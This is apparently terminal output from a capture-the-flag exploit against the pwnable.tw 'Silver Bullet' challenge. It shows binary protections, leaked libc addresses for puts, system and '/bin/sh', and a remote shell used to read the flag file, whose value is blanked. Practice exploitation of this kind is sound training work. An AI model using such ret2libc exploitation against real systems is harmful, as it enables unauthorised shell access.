 nigmaz@pwnable Documents/Silver Bullet » ./exp.py
[*] '/home/nigmaz/Documents/Silver Bullet/vuln'
    Arch:     i386-32-little
    RELRO:    Full RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8047000)
    RUNPATH:  b'.'
[*] '/home/nigmaz/Documents/Silver Bullet/libc.so.6'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Opening connection to chall.pwnable.tw on port  10103: Done
[+] Addr puts LIBC:      0xf75d1140
[+] Addr LIBC base:      0xf7572000
[+] Addr system LIBC:    0xf75ac940
[+] Addr "/bin/sh" LIBC: 0xf76cae8b
[*] Switching to interactive mode
>----------- Werewolf -----------<
 + NAME : Gin
 + HP : 2147483647
>--------------------------------<
Try to beat it .....
Oh ! You win !!
$ cd home/silver_bullet
$ ls
flag
run.sh
silver_bullet
$ cat flag
FLAG{                                   }
$